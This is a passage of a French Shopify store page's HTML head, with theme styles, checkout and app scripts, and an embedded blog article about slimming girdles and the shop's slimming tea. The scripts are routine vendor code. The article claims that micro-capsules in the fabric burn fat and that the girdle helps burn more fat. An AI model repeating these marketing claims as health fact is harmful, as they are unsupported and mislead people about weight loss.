o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.com/cdn/shop/t/34/compiled_assets/scripts.js?22744"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.com/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.com/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "article" == "product";
  const sg_evi_metafieldExists = {"error":"json not allowed for this object"};

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.metatags --><!-- article_seo_template_metafield:  --><title>Gaine amincissante : Quels résultats attendre vraiment ?</title>
<meta name="description" content="Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces ?" />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "about": "Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces pour perdre du poids ? Nous allons t’aider dans tes recherches avec ces quelques exemples de résultats que tu devrais obtenir après utilisation de ce vêtement m...",
        "headline": "Quels résultats peut-on espérer avec une gaine amincissante ?",
        "mainEntityOfPage": "https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante",
        "image": {
            "@type": "ImageObject",
            "url": "https:articles/f89874eced57c042133b192fd63521a8.png",
            "width": 1024,
            "height": 1024
        },
        "url": "https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante",
        "dateModified": "2024-10-05 13:00:10 +0200",
        "datePublished": "2022-08-03 18:30:00 +0200",
        "dateCreated": "2022-07-21 18:13:19 +0200",
        "articleBody": "Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces pour perdre du poids ? Nous allons t’aider dans tes recherches avec ces quelques exemples de résultats que tu devrais obtenir après utilisation de ce vêtement minceur. À toi la taille fine et le ventre plat ? Peut-être ! Nous allons voir cela de suite ! Gaine amincissante : pour remodeler sa silhouetteIl s’agit sûrement de la raison la plus fréquente pour laquelle les femmes utilisent une gaine amincissante : remodeler leur buste ! (ou leur taille, hanche, cuisses…) L’un des grands avantages en effet de porter ce type de vêtement gainant est que tu obtiens instantanément cette belle silhouette plus mince et plus lisse. Il te suffit juste de choisir une gaine adaptée à ton corps pour sublimer tes tenues quotidiennes ou de soirée sans même avoir à passer par la chirurgie esthétique ! Ta gaine devra être confortable, flexible et résistante avec une entrejambe de préférence en coton afin d’éviter toute allergie ou irritation.Gaine amincissante : pour une meilleure postureLe côté élastique de la gaine amincissante pourra t’être d’une grande aide pour maintenir ton dos plus droit. Si tu souffres de douleurs aux lombaires ou dans le bas du dos, elle t’aidera également à soulager ces dernières. La gaine amincissante peut être bénéfique si tu as tendance à rester assise pendant de longues heures au bureau par exemple. Réduire la cellulite grâce à la gaine amincissanteLa gaine amincissante ne te fera malheureusement pas perdre du poids, du moins pas juste en la portant… ! Si tu comptes perdre du poids de manière efficace, il faut que tu accompagnes cela d’une alimentation équilibrée ainsi que d’une activité physique régulière ! Il en est de même lorsqu’il s’agit de ton thé minceur Wander Nana ! Généralement, la gaine amincissante utilise des technologies telles que des micro-capsules présentes dans le textile qui permettent de brûler les graisses tout en activant la microcirculation cutanée. Un peu à la manière d’un scrub !Côté résultats, ceux-ci devraient être visibles plutôt rapidement si tu portes ta gaine amincissante tous les jours pendant une semaine, voire un mois.Si tu veux en savoir plus sur le fonctionnement de tout ce qui est textiles amincissants, c’est par ici ma Wander Nana ! :) Gaine amincissante, attention aux excès Comme pour tout, les excès ce n&#39;est jamais une bonne chose. Et la gaine amincissante ne déroge pas à la règle ! En effet l’utilisation incorrecte ou trop prolongée de celle-ci peut causer des problèmes de santé comme une mauvaise circulation sanguine ou une compression des organes. Pour éviter tout effet secondaire, nous te conseillons de ne pas porter cette dernière plus de 3h d&#39;affilées par jour. Veille également à ce que celle-ci soit bien à ta taille et pas trop serrée. Dès les moindres douleurs ou sensations d’inconfort opte pour un autre modèle plus agréable à porter.La gaine amincissante, efficace mais sous certaines conditions !Tu l’auras compris, la gaine amincissante n’est malheureusement pas une solution miracle pour perdre du poids ! Ce vêtement ne sera efficace qu’à condition que tu fasses un minimum attention à ton alimentation et à ta condition physique. (Et c’est pareil pour ton thé minceur Wander Nana !) Une fois cette routine mise en place, la gaine pourra t’aider à brûler davantage de graisses ! Allez let’s go ton objectif ventre plat n’attend plus que toi !",
        "author": {
            "@type": "Person",
            "name": "Christopher Robert",
            "url": "https://wandernana.com"
        }
    }
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://wandernana.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://wandernana.com/blogs/blog-conseils-astuces",
                    "name": "BLOG"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Article",
                    "@id": "https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante",
                    "name": "Quels résultats peut-on espérer avec une gaine amincissante ?",
                    "author": {
                        "@type": "Person",
                        "name": "Christopher Robert",
                        "url": "https://wandernana.com"
                    },
                    "datePublished": "2022-08-03 18:30:00 +0200",
                    "dateModified": "2024-10-05 13:00:10 +0200",
                    "headline": "Quels résultats peut-on espérer avec une gaine amincissante ?",
                    "image": {
                        "@type": "ImageObject",
                        "url": "https:articles/f89874eced57c042133b192fd63521a8.png",
                        "width": 1024,
                        "height": 1024
                    },                    
                    "mainEntityOfPage": "https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
